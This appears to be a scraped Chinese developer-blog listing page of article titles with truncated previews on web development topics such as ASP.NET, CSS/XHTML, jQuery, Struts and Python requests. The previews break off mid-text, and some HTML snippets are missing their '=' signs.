2019独角兽企业重金招聘Python工程师标准>>> 爬取微信的文章 # 模拟浏览器和设置代理来获取数据
def use_proxy(proxy_addr, url):# 模拟浏览器访问headers (User-agent, Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0…
gridview实现表格编辑功能
.net开发者对gridview应该非常熟悉,数据展现、数据编辑、数据删除,这些gridview都能很好的完成。最近在做东西的时候遇到 这样的一个需求,就是利用gridview实现类似Excel一样直接编辑单元格并能够对数据进行保存。下面说一下自己的思路。 实现…
【转】解析Atlas客户端支持
Atlas提供了强大而灵活的服务器端Web Services访问能力。这对于客户端AJAX开发提供了绝好的条件,这几乎也是任何AJAX框架必备的功能。因为只要有了它,就能轻松地以AJAX方式与服务器端进行交互,而其他多样的页面操作自然可以由开发人员尽情开发…
[源码]简易投票系统
文件架构:bollat
..include
....check.func.php
....common.inc.php
....count.inc.php
....global.func.php
....input.inc.php
....mysql.func.php
..style
....basic.css
..index.php
..count.phpcheck.func.php<?php
/**
* Version1.0
*
* Copy 2015-2020 qingfeng
* …
Frameset使用教程
原文链接:http://blog.sina.com.cn/s/blog_604527460100niqj.htmlframe,是网页开发必须掌握的知识。例如后台架构、局部刷新,页面分割,都是frame的用途表现,尤其是后台页面制作,使用frame会给用户带来非常舒…
Struts学习笔记_Tags
1.通用标签: a) property b) set i. 默认为action scope,会将值放入request和ActionContext中 ii. page、request、session、application c) bean d) include(对中文文件支持有问题ÿ…
百度编辑器Ueditor的使用
使用效果截图: 显示表情: 上传图片: 代码示例: 前台代码: <% Page Language"C#" AutoEventWireup"true" CodeFile"Default2.aspx.cs" Inherits"Default2" validateRequest…
JavaScript高级程序设计1.pdf
第一遍通读的时候对JavaScript一点都不了解翻了一整本书仅仅是眼熟的几个名词,现在会写一些js效果了,对程序有一定的认知,又要在读一遍,再加深一些了解,当然以后还会有第三遍第四遍,等完全啃透了这本书&…
Struts2学习(一)————Struts2入门
首先推荐一本书,虽然我还没看过,但是我以后肯定会看的,《Struts技术内幕》提取密码:kg6w 。现在只是停留在会使用struts2的层次,自己也想继续深入研究,但是感觉自己的知识面还没那么广,那就等以…
JS面向对象(属性与方法)
2019独角兽企业重金招聘Python工程师标准>>> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head…
[导入]当css遇到xhtml--从display:inline到float:left
几天前,写了一个tab control ,风格如下: 我使用了css来描述这个风格,html和css代码如下: <ul><li><a href"#"class"selected">文件</a></li><li><a href…
Asp.NET中Gridview CSS---Office2003风格
效果: CSS样式(Office2003.css): 1 /*GridViewCSS office2003blue*/2 .GridViewStyle3 {4 font-family: Arial, Sans-Serif;5 font-size:small;6 table-layout: auto;7 border-collapse: collapse;8 border:#4F93E3 1px solid;9 }
1…
City of Angels
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> 最近看了《天使之城》,整个剧情让人感动都想流泪了,实在太感人了!一段凄美的爱情,一段看似不可能发生的故事,却又在我们宿…
html5(拖拽1)
<!DOCTYPE html>
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"Content-Type" content"text/html; charsetgb2312" />
<title>无标题文档</title>
<style type"text/css&q…
html/css小练习1
代码: 1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">2 <html xmlns"http://www.w3.org/1999/xhtml">3 <head>4 <meta http-…
22个HTML5 [1-7]
当今科技发展的速度真惊人,稍不留神,就可能无法跟上它的步伐。新一代的HTML-HTML5的发展也不停的带给我们新的惊喜,我们将通过这篇文章向大家介绍一些HTML技巧。 1. 新的文档类型(Doctype) 1 <!DOCTYPE html PUBLIC…
看书《DIV+CSS商业案例与网页布局开发精讲》_制作列表和表单1_随手笔记
一、列表 1、列表最基本的功能是制作文章的标题,
随着css的列表属性被引入,列表的样式被赋予了很多新的属性,
甚至超过了其本身的功能限制。例如,使用列表标签制作导航栏 2、列表分为3种类型:
(1&#x…
CSS的块元素、内联元素和可变元素有哪些?
块元素(block element)和内联元素(inline element)都是html规范中的概念。块元素和内联元素的基本差异是块元素一般都从新行开始。而当加入了css控制以后,块元素和内联元素的这种属性差异就不成为差异了。比如,我们完全可以把内联元素加上display:block这…
Silverlight 2 Beta 1在Firefox下显示时的一点小问题~
昨天,我将完成的一个Silverlight 2 Beta 1控件嵌入HTML中显示时,在IE下一切正常,在firefox中却提示我没有装Silverlight 2插件,但是另一个Silverlight 2 Beta 1控件却在IE和firefox中均显示正常……仔细比较了两者的不同后&#x…
Jquery之JSON的用法
今天讲了Jquery里面JSON的用法,下面是今天讲课给的例子: <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd"><html xmlns"http://www.w3.org/1999/xhtml" lang"…
DIV+CSS网页布局常用的一些命名规则和书写
CSS样式命名规范一.文件命名规范全局样式:global.css;框架布局:layout.css;字体样式:font.css;链接样式:link.css;打印样式:print.css;二…
ExtJs学习笔记(10)_Window窗口的Border布局
以下源自ExtJs的官方示例,稍加注释而已 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"><head>&l…
如何评估网页的链接流行度
< DOCTYPE html PUBLIC -WCDTD XHTML TransitionalEN httpwwwworgTRxhtmlDTDxhtml-transitionaldtd> 可以说搜索引擎算法离不开链接,那么链接在搜索引擎中也是必不可少的因素之一,至今到未来链接算法会越来越复杂。搜索引擎对网页的链接的评估有四…
PHP 学习笔记 (3)
昨天笔记2说道了PHP的标记以及短标记,今天记录下如何吧PHP从HTML分离手册参考:http://www.php.net/manual/zh/language.basic-syntax.phpmode.phpPHP手册告诉我们,PHP凡是在开始或者结束标记外的内容都会被PHP解析器忽略,这使得PH…
Laerning ADO.NET 3.5 Cookbook:(1) Synchronizing Master-Detail Data in a Web Forms Application
中文介绍:就是两个表之间的同步的显示,点击主表,子表同步更新。主要使用DataView、DataRowView、DataRelation等DataSet技术。实现效果如图:From 《ADO.NET 3.5 Cookbook 2nd Edition 2008》ProblemYou need to create a master-d…
ASP.NET 学习笔记_08 控件和母版
1、ASP.NET的好坏处 CodeBehind:“前aspx后cs”的模式,(1、aspx(控件定义、html、css)控制页面长相,cs控制程序逻辑 aspx就是模板引擎,不需要再去寻找第三方的模板引擎(2、aspx中调用…
Javascript判断页面刷新或关闭的方法(转)
onbeforeunload与onunload事件Onunload,onbeforeunload都是在刷新或关闭时调用,可以在<script>脚本中通过window.onunload来指定或者在<body>里指定。区别在于onbeforeunload在onunload之前执行,它还可以阻止onunload的执行。 O…
asp.net 内置票据认证+securitySwitch 的实现
http://www.codeproject.com/Articles/7206/Switching-Between-HTTP-and-HTTPS-Automatically-Ver 步骤 先下载dll文件 http://code.google.com/p/securityswitch/downloads/list 我选择的是 SecuritySwitch v4.2.0.0 - Binary.zip这个版本 1: 我们来看看测试项目 a…
IE6 png背景图片显示不正常处理
现在web设计,画面是越来越炫 但是使用了透明的背景图,在IE6下, 在ie78 ff等浏览器显示正常。 解决办法: body{ background-color:#CCC;}
一般普通写法如下:
div.bg1{ background:url(logo.png) no-repeat center;width…
停留在网页顶部随着滚动条移动而不动JQUERY代码
要讲解里面的原因,请留言。<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
…
ASP.NET 2.0主题和皮肤实现网站美化--转载
来源:http://edu.itbulo.com/200607/102356.htm主题和外观是ASP.NET 2.0 中的新增功能, 使用 ASP.NET 2.0 的“主题和外观”功能,可以将样式和布局信息分解为单独的文件组,统称为“主题”。然后,主题可应用于任何站点,影响站点中页…
使用 XHTML 重构网站的一些规则和概要
XHTML 规则概要 1、使用恰当的文档类型声明和命名空间2、使用meta元素声明你的内容类型3、使用小写字母书写所有的元素和属性4、为所有的属性值加引号5、为所有的属性分配值6、关闭所有的标签7、使用空格和斜线关闭空标签8、不要在注释中写双下划线9、确保小于号及和号为<和…
springMVC的注解详解
springmvc常用注解标签详解 1、Controller 在SpringMVC 中,控制器Controller 负责处理由DispatcherServlet 分发的请求,它把用户请求的数据经过业务处理层处理之后封装成一个Model ,然后再把该Model 返回给对应的View 进行展示。在SpringMVC …
ASP.NET多文件上传实例
在Web应用程序开发中,避免不了要用到上传文件这个功能,但以前上传文件是个很麻烦的事,现在有了.NET,文件上传变得轻而易举。下面的这个例子实现了多文件上传功能。可以动态添加输入表单,上传的文件数量没有限制。代码如…
用JS或jQuery访问页面内的iframe
用JS或jQuery访问页面内的iframe,兼容IE/FF 注意:框架内的页面是不能跨域的!假设有两个页面,在相同域下.index.html 文件内含有一个iframe: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transi…
ASP.Net jquery ajax取后台的值
最近的项目开始要用到JQuery了,但是我JQuery用的好少,做了一个简单的通过Ajax和后台交换数据的demo,预先练习下。 主要是用AJAX调用后台的方法 url: "Default.aspx/GetJosnData", 即页面/方法,方法必须加上[WebMethod],…
jQuery 10 其它的一些用法
$("input[namegender]:checked ") 标签为input且name为gender,属性为checked的元素$(":radio[namegender]:checked")相当于$("div:radio[namegender]:checked"). :radio代表typeradio如下代码: <html xmlns"http://www.w3.…
[转载]html中DTD使用小结
原文链接:http://www.jb51.net/web/36856.htmlDTD 是一套关于标记符的语法规则。它是XML1.0版规格得一部分,是html文件的验证机制,属于html文件组成的一部分。 DTD:三种文档类型:S(Strict)、T(Transitional…
Hover伪类在IE6中的实现
鼠标滑过行,行改变颜色可以使用javascript写,onmouseover,onmouseout,也可以使用css2的伪类hover,但是ie6对伪类支持的不好,需要变换一下思路,要么使用javascript,onmouseover就变为…
ASP.NET2.0中将文件上传到数据库
此问题经常被人问,本文列出将文字和图片上传到数据库的方法。包括Access数据库和SQL Server数据库。 Access数据库代码 <% Page Language"C#" EnableViewState"true" %> <% Import Namespace"System.Data.OleDb" %> <…
网格视图控件GridView (2)
5.5 操作一条记录 ASP.NET 2.0提供了可以操作一条记录的数据控件:DetailsView和FormView。它们和Repeater、DataList、GridView等迭代控件最大的区别在于:迭代控件可以一次显示多条记录,而DetailsView和FormView一次只能显示一条记录。 5.5.…
c#.net前台调用JS文件中的函数[.net与JavaScript的应用]
原文发布时间为:2008-10-10 —— 来源于本人的百度文章 [由搬家工具导入]<% Page Language"C#" AutoEventWireup"true" CodeFile"Default.aspx.cs" Inherits"_Default" %> <!DOCTYPE html PUBLIC "-//W3C//D…
享下XML的概述 -xhtml概述
XML表示“可扩展标记语言”,这是用来创建其他语言的元语言。在XML数据仍然打上标记,有点类似于HTML标签。有趣的是,济南网站建设发现在最近推出的HTML版本被称为XHTML,它是基于XML和在XML中设置如下的语法规则。 XML主要是拟用于存…
常见的移动端H5页面开发遇到的坑和解决办法
1、安卓浏览器看背景图片,有些设备会模糊。 用同等比例的图片在PC机上很清楚,但是手机上很模糊,原因是什么呢? 经过研究,是devicePixelRatio作怪,因为手机分辨率太小,如果按照分辨率来显示网页&…
第九章 利用DOM脚本检索,替换,设置,追加样式信息
我们浏览器里看到的网页是由以下三层信息构成的一个共同体: -结构层,由HTML或XHTML之类的标记语言负责去搭建文档的结构。 -表示层,由CSS负责设置文档的呈现效果。 -行为层,由JavaScript和DOM去实现文档的行为。 style属性文档的每…
struts2标签#、%、$取值
转自:https://blog.csdn.net/kosum/article/details/21375635 首先了解下OGNL的概念: OGNL是Object-Graph Navigation Language的缩写,全称为对象图导航语言,是一种功能强大的表达式语言,它通过简单一致的语法…
从事前端开发必须要了解的CSS原理
一、浏览器的发展与CSS 网页浏览器主要通过 HTTP 协议连接网页服务器而取得网页, HTTP 容许网页浏览器送交资料到网页服务器并且获取网页。目前最常用的 HTTP 是 HTTP/1.1,这个协议在 RFC2616 中被完整定义。HTTP/1.1 有其一套 Internet Explorer 并不完…
Python-第三方库requests详解
Requests 是用Python语言编写,基于 urllib,采用 Apache2 Licensed 开源协议的 HTTP 库。它比 urllib 更加方便,可以节约我们大量的工作,完全满足 HTTP 测试需求。Requests 的哲学是以 PEP 20 的习语为中心开发的,所以它…
asp.net中 使用jquery+ashx 做ajax,json做数据传输
转自:http://www.cnblogs.com/tianlong/archive/2010/08/08/1795240.html asp.net中 使用jqueryashx 做ajax,json做数据传输 一直在想在asp.net中怎么才能向在java中那样用struts那样做页面请求。 当然asp.net mvc就是类似struts的东西吧,不过还没来得及…
jQuery火箭图标返回顶部代码
在网上找来段使用jQuery火箭图标返回顶部代码,感觉比较酷,比较炫,大概样式如下, 代码如下: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xh…
一个产品经理,对产品核心能力的思考
最近在脉脉社区刷到不少产品经理的苦水:公司降薪,小公司真不想再去了……年初裸辞,已经在家待业5个月了......拼尽全力,安排每天一个面试,结果总是挂……今天我们不妨换个角度来聊聊,产品经理到底怎么了&am…
iOS 本地企业发布流程
今天和后台弄了一下本地企业ipa发布, 准备工具:要发布的ipa文件一个,一个plist plist文件格式内容: 1 <?xml version"1.0" encoding"UTF-8"?>2 <!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST…
元类理解与元类编程 《Python3网络爬虫开发》中第九章代理的使用代码Crawler中代码的理解...
__new__与__init__的理解 __new__()方法是在创建实例之前被调用的,它的作用是创建一个实例,然后返回该实例对象,它是一个静态方法。 __init__() 当实例被创建完成之后被调用的,然后设置对象属性的一些初始值,是一个实例…
Ajax读取Text格式的数据
1.文本文件名:data.txt,其中内容如下所示: 文本测试数据! 2.用来测试读取*.text文件的页面为:test.htm
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-…
.NET 3.5(5) - LINQ查询操作符之Select、Where、OrderBy、OrderByDescending
http://webabcd.blog.51cto.com/1787395/344995 [索引页][源码下载] 步步为营VS 2008 .NET 3.5(5) - LINQ查询操作符之Select、Where、OrderBy、OrderByDescending、GroupBy、Join、GroupJoin及其对应的查询语法作者:webabcd介绍 Select - Select选择ÿ…
JavaScript与Ajax应用文档
JavaScript与Ajax应用文档作者:兰文雄 日期:08-08-14一、 JavaScript基础知识(1) JavaScript是什么?观点:JavaScript是一种作为嵌入HTML文档的、基于对象的脚本设计语言。概念说明&#x…
Javascript的事件冒泡和事件捕获,阻止事件冒泡,事件源target
事件冒泡
事件捕获:父级元素先触发,子级元素后触发
事件冒泡:子级元素先触发,父级元素后触发 现在在IE和FF下,触发事件基本都是事件冒泡,由内向外的执行 <!DOCTYPE html PUBLIC "-//W3C//DTD XH…
说说JSON和JSONP,也许你会豁然开朗,含jQuery用例(转载)
前言:说到AJAX就会不可避免的面临两个问题,第一个是AJAX以何种格式来交换数据?第二个是跨域的需求如何解决?这两个问题目前都有不同的解决方案,比如数据可以用自定义字符串或者用XML来描述,跨域可以通过服务…
(2)comet4j web 消息推送
官网:http://code.google.com/p/comet4j/ 准备工作 下载服务端jar文件 Comet4J目前仅支持Tomcat6、7版本,根据您所使用的Tomcat版本下载【comet4jtomcat6.jar】或【comet4j-tomcat7.jar】文件放置到WEB项目的WEB-INF\lib目录下。 下载客户端js文件 下载【…
Javascript学习笔记(二)在HTML中使用Javascript
在HTML中使用Javascript只需一个标签<script>即可,虽然简单,但是里边有很多注意的东西,且听在下慢慢道来。 首先,使用<script>标签时推荐使用<script></script>,而不是使用<script />&a…
ie9兼容模式下可用,js导出table到excel
2019独角兽企业重金招聘Python工程师标准>>> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns"http://www.w3.org/1999/x…
jquery美化select,自定义下拉框样式
select默认的样式比较丑,有些应用需要美化select,在网上找到一个很好的美化样式效果,本人很喜欢,在这里分享一下。 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xh…
Asp.net导入Excel数据文件
实现页面选择查找文件,并导入以如下结构为模板的Excel数据文件 前台设计界面如下: 在这里使用asp.net的FileUpload控件实现文件查找选择,前台代码如下: <html xmlns"http://www.w3.org/1999/xhtml">
<head run…
C# 之 FTPserver中文件上传与下载(二)
通过上一篇博客《C# 之 FTPserver中文件上传与下载(一)》,我们已经创建好了一个FTPserver,而且该server须要username和password的验证。今天我们来实现文件的上传。 首先,我们前台须要一个FileUpload控件和一个Button控…
Winform调用百度地图接口简单示例
1、首先用一个html文件调用百度地图接口(主要注册一个序列号): <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns&…
javascript中top、clientTop、scrollTop、offsetTop的讲解
内容全部都是转自网上看到的 scrollHeight: 获取对象的滚动高度。 scrollLeft:设置或获取位于对象左边界和窗口中目前可见内容的最左端之间的距离 scrollTop:设置或获取位于对象最顶端和窗口中可见内容的最顶端之间的距离 scrollWidth:获取对象的滚动宽度 offsetHeight:获取对象…
python接口自动化16-multipart/form-data上传图片
前言 在提交表单操作的时候,经常会遇到图片上传的操作,图片上传是一个单独的接口,本篇以禅道为例,介绍如何上传图片 上传接口 1.以禅道上提交bug为例,在选择图片时,点确定按钮,就是上传图片了 2…
JavaScript作业(计科10703 32号版权所有)
第1题 编写一个脚本,该脚本要求用户输入两个整数,从用户那里获得这两个整数后,在一个警告框中显示较大的整数并在后面加上”is larger”。如果这两个整数相等,则在警告框中显示“These numbers are equal”。
<html><h…
互联网科普知识【野狗】
不吊胃口,这里说的是Google。 一流的企业做标准,二流的做品牌,三流做产品,四流做技术。刘院长的观点是,除了中国政府这个大型国企,国内其他一切企业做标准的都是在耍流氓,比如海尔,小…
43个实例xHTML+CSS(DIV+CSS)网页及导航布局
在中国,很多前端开发初学者都会把xHTMLCSS页面制作说成DIVCSS,甚至很多人都还不知道xHTMLCSS是什么意思,只知道盲目的追求DIVCSS,但在国外,是没有DIVCSS这个概念的,很明显如果单从字面上去理解,…
【CSS3初探之Media Queries】终于完成了的CSS3,我们来个终章总结!
前言 无论如何,学到这里,我可以自豪的告诉自己,我HTML5与CSS3学完了,不管我现在还记得住多少,我确确实实将他们学完了,还做了不少demo。 回想几个月前,我一直在纠结自己应该学习HTML5与CSS3&…
【js】右下角浮动窗口
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<title>右下角浮动窗口</titl…
EDM营销邮件规范-制作-设计-[转]
EDM的设计要求: 1、邮件宽度:邮件的标准宽度为575像素,最宽不宜超过778像素,否则必须修改。 2、邮件的高度: 邮件的高度没有具体要求,应以邮件内容多少而定,建议最长不要超过1200像素࿰…
JSF实现“Hello World!”
我们编写一个在页面上显示是“Hello World! ”,我们至少需要编写一个Page对象和一个对应模板文件(tml)。 第一步,Page对象编写 在Tapestry5中Page是与一个页面对应的POJO对象,它不需要继承Tapestry框架的任何基类或实现…
ASP.NET 例程完全代码版(2)——DirectoryInfo类
似乎能在.NET Framework 1.1下跑的程序,到了.NET 2.0出了问题,在baidu搜了搜,也有人问同样的问题——Directory是静态类,当然不能实例化,可是资料上有些程序却是这么写的Directory dir new Directory("strDir&qu…
从零开始学习jQuery (八) 插播:jQuery实施方案 【转】
一.摘要 本系列文章将带您进入jQuery的精彩世界, 其中有很多作者具体的使用经验和解决方案, 即使你会使用jQuery也能在阅读中发现些许秘籍. 本篇文章属于临时插播, 用于介绍我在本公司的jQuery实施方案. 二.前言 有了前几章扎实的基础知识我们已经可以在项目中投入使用jQuer…
我们要是能友好点,就必须加上出错处理
其实对于出错,谈起来没完没了,大家都深有体会,很难受,特别是一些不经过处理的出错,用过XP系统的朋友都知道,最烦人的就是蓝屏, 然后出现一大串英文字母,其实里边是包含很多信息量的&…
网站微图标,页标签,favicon.ico
随便打开一个网页:比如 http://www.baidu.com/ 可以看到在浏览器的标签头上面显示了一个图标,也就是我们常说的favicon.ico, 由于这篇文章主要讨论favicon.ico,以及各个浏览器对其的不同处理,所以还是新建web项目如下: home.html …
Webclent基本操作
/**
* Title: webclientTest.java
* Package webclient
* Description: TODO(用一句话描述该文件做什么)
* author A18ccms A18ccms_gmail_com
* date 2016年8月30日 下午3:52:41
* version V1.0
*/
package webclient;import java.io.IOException;
import java.n…
java使用代理 html2canvas 截屏 将页面内容生成图片
1、html2canvas 生成图片简单又好用,但涉及到跨域就会出现问题,官方给出的解决办法是设置代理。基本原理就是在后端将图片的数据生成base64再返回给前端使用。使canvas画布分析元素的时候像分析本地的一样简单。这就是我的理解。官网给出的只有php的方法…
Tab页界面,用jQuery及Ajax技术实现
从桌面开发的时代开始,Tab页就是一个优异的界面布局形式,兼有菜单的样式和充分复用有限的界面的优点。 到了B/S开发时代,网页前端布局也把Tab页的布局形式吸收了过来。特别是和Ajax技术结合起来,可以更充分发挥Tab页的良好表现…
使用CSS—轻松学习网站界面制作(一)
这些天为了做一个网站,所以顺便学习了一下CSS,不能算是很专业的学习CSS,主要是为了更好的完善这些个界面而学习,写这篇博客是为了让大家和我一起来学习做网站,体会做网站的乐趣,达到轻松学习的目的。 CSS特…
重拾javascript动态客户端网页脚本
笔记一: 一、DOM 作用: DOM(Doument Object Model) 1、document文档 HTML 文件 (标记语言) <html> <head> </head> <body> <div> <a>wwwwwwwwwwwww<…
js中event.target,this
event.target这是注册事件时的对象,或者它的子元素。通常用于比较 event.target 和 this 来确定事件是不是由于冒泡而触发的。经常用于事件冒泡时处理事件委托。 1.this和event.target的区别: js中事件是会冒泡的,所以this是可以变化的&#…
AndroidManifest.xml 详解
第1部分 标签库包路径版本控制 <manifest xmlns:android"http://schemas.android.com/apk/res/android" package"com.bang.app" android:versionCode"1" android:versionName"1.0" > 知识点1 ① xmlns:android"http://sche…
JS 省市区三级联动
JS 省市区三级联动: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"><head><meta …
CSS3技术难点总结
2019独角兽企业重金招聘Python工程师标准>>> 一:DIV元素加 margin 会把父元素的 margin 也撑高 这个现象叫做外边距合并(Collapsing Margins)或 CSS样式margin叠加的问题。 如果相邻两个元素都有margin,那么间距会取两…
python requests包爬网页数据demo
通过简短的对python语法的熟悉,结合百度搜索的部分博主文章,拼写了个 抓取页面内容的demo 学习记录下! from requests_html import HTMLSession
import requests
import pymysql.cursorsdef getJsonText(url):try: headers {Accept:tex…
css兼容性问题的解决之道
css对浏览器的兼容性有时让人很头疼,或许当你了解了当中的技巧跟原理,你就会觉得不是什么难事,现在我自己把网上摘抄的css兼容性知识点略作总结,对于web2.0的过度,请尽量使用xhtml格式写代码,而且DOCTYPE影…
创建对象并生成结果的3个步骤-Chapter 3 P38
必须完成3个步骤才能创建对象并生成结果: 1 创建对象namespace LanguageFeatures
{public class Product{public int ProductID { get; set; }public string Name { get; set; }public string Description { get; set; }public decimal Price { get; set; }public s…
javascript实现评分控件
在电子商务网站中,会出现对于商品评分和服务态度的打分问题,其具体是用"★"和"☆"来区别的。其中主要的技术是使用Dom实现,下面请看代码: 1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitio…
JavaScript 无缝上下滚动加定高停顿效果
代码<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"><head><meta http-equiv"Content-Ty…
目前比较全面的浏览器CSS BUG兼容汇总
http://www.51css.net/html_css/div_css/2516.html 本文介绍常见的浏览器BUG,重点针对IE浏览器BUG,以及常用的CSS Hack,CSS注释写法,希望网友们通过阅读本文后,在日常的DIV CSS 布局中减少不必要的麻烦; 本…
js与java互调(webkit开发)
参考文章: http://newlandlty.blogbus.com/logs/74890752.html http://www.iteye.com/topic/376674 http://www.oschina.net/code/snippet_97818_4400 java代码: import java.util.List; import android.app.Activity; import android.os.Bundle; impor…
标签的rel属性全解析
<link>标签定义了当前文档与 Web 集合中其他文档的关系。link 元素是一个空元素,它仅包含属性。此元素只能存在于 head 部分,不过它可出现任何次数。在 HTML 中,<link> 标签没有结束标签。在 XHTML 中,<link> 标…
跨站点共享Session解决方案、单点登录解决方案(ASP.NET 2.0版本)
我们在进行Web开发时经常会用到Session,用它去标识不同的会话,那么涉及到跨站点的时候如何实现Session共享呢?通常的解决方案有:使用数据库、使用Cookies做中间桥等等。下面介绍一种基于ASP.NET 2.0的,通过序列化和反序…
将IP地址转换为地方名称
下面这段代码将IP地址转换为地方名称,例如你的IP地址为 “58.24.25.65” 则显示为 “上海徐汇区” 当然转换过程中,需要有数据库,也就是这里适用的数据库是动网论坛最新版本DVBBS8.1提供的数据库,你可以到dvbbs下载那个论坛&#…
利用JS动态创建html控件并在后台实现取值
经常我们在开发中可能需要动态创建一些控件,如果动态创建web控件又很麻烦,本文介绍给你如何利用JS创建html控件并在后台取值,废话少说,上菜: Code1<% Page Language"C#" AutoEventWireup"true" CodeBehind"GetHtmlCtrValue.aspx.cs"2 Inh…
读取xml文件的方式(29)
xml(可扩展标记语言)在网络开发中经常用到,也是各种数据交换的标准,在web程序中应用越来越广 泛,可以通过xml来实现配置管理、传递对象和数据等。在asp.net中读取一个xml文件主要有以下几种方式:利用xml控件…
点滴积累【JS】---JS实现动画闪烁效果
效果: 思路:首先获得图片数组,然后做JS定时用setTimeout和setInterval在用显示隐藏实现闪烁效果。 代码: 1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DT…
HTML5系列五(Canvas详述)
写在前面 闲来无事的时候会来一场一个人说走就走的旅行或者宅家里系统性的看些技术方面的书,最近在看《html5与css3权威指南》,这本书挺适合初学前端的人,虽然对于我来说只是温习相关的知识,但好歹来说开卷有益,只要是…
Linux服务管理之httpd-2.2常用配置文件
一、何为httpdhttpd是Apache超文本传输协议(HTTP)服务器的主程序。被设计为一个独立运行的后台进程,它会建立一个处理请求的子进程或线程的池。Apache是世界使用排名第一的Web服务器软件。它可以运行在几乎所有广泛使用的计算机平台上,由于其跨平台和安全…
在页面生命周期执行时 Page 对象在 SaveState 阶段都发生了什么事?
先看下 SaveViewState 的源码: 1 // Answer any state this control or its descendants want to save on freeze.2 // The format for saving is Triplet(myState, ArrayList childIDs, ArrayList childStates),3 // where myState or childStates…
jsp中@import导入外部样式表与link链入外部样式表的区别
昨天碰到同事问了一个问题,impor导入外部样式与link链入外部样式的优先级是怎样的,为什么实验的结果是按照样式表导入后的位置来决定优先级。今天就这个问题具体总结如下: 先解释一下网页添加css样式的方法,一共有四种,…
级联下拉框效果 Jquery
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head><title>级联下拉框效果</title…
【转载】XHTML CSS 常见问题和解决方案
1、如何定义高度很小的容器?在IE6下无法定义小高度的容器,是因为有一个默认的行高。列举2种解决方案:overflow:hidden | line-height:02、图片下方出现几像素的空白间隙?这个也有多种解决方案,如将img定义为display:bl…
jquery层级原则器(匹配后代元素div)
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml"><head><title>层级 </title><me…
DD DT DL标签
我们平时常用的是< ul>< li>标签,不过dd、dt标签也蛮不错,特别是发布程序的时候功能模块列表什么的可以使用它来排版。 < dl>< /dl>< dt>< /dt>< dd>< /dd> < dl>< /dl>用来创建一个普通的…
Android流量统计
去除本地WIFI流量,只统计2G/3G流量数据存储:package com.android.oa.PublicTool;//获取网络数据public class HttpData { public static String userId ""; public static String checkCode ""; public static boolean isNetwork …
mysql读写分离实战
一个完整的mysql读写分离环境包括以下几个部分:应用程序clientdatabase proxydatabase集群在本次实战中,应用程序client基于c3p0连接后端的database proxy。database proxy负责管理client实际访问database的路由策略,采用开源框架amoeba。dat…
Html5 Selectors API
Html5 Selectors API 新QuerySelector方法 querySelector():根据指定的选择规则,返回在页面中找到的第一匹配元素 querySelectorAll():根据指定规则返回页面中所有相匹配的元素 实例: 1 <html xmlns"http://www.w3.org/19…
JavaScript学习笔记(四)—window对象使用
window对象是JavaScript浏览器对象模型中的顶层对象,包含多个常用方法和属性: 1 打开新窗口 window.open(pageURL,name,parameters) 其中: pageURL为子窗口路径 name为子窗口句柄 parameters为窗口参数(各参数用逗号分隔) 如:wind…
HTML,XHTML,XML,CSS,JS
HTML:(超文本标记语言) html一开始只能显示自己的电脑上的文本和图片,后来作者是想让在自己的文本上看到别人的文本和图片,那么这个文本就叫超文本了,并且一般是点击一个链接连到对方的文本的,那么这个就是标记的意思。 现在最新的…
一个关于jqGrid使用的小例子(行按钮)
